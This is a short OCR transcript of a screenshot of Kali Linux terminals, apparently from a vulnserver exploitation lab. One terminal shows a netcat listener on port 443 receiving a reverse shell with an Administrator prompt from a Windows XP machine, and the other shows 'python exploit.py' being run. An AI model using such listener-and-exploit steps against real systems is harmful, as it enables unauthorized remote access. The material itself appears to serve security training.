 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [172.16.55.129] from (UNKNOWN) [172.16.55.143] 1077
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\My Documents\vulnserver-master>
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python exploit.py
root@kali:~#